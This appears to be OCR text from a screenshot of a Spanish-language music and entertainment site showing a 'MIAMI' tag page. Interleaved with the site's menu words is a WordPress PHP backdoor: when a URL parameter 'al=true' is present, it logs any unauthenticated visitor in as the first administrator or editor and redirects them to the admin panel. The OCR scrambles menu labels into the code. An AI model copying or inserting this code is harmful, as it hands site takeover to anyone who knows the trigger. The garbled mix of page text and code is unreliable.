
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "MIAMI"
1.2K
MUSICMANÍA
Mario Bautista, Lalo Ebratt y Austin Mahone se unen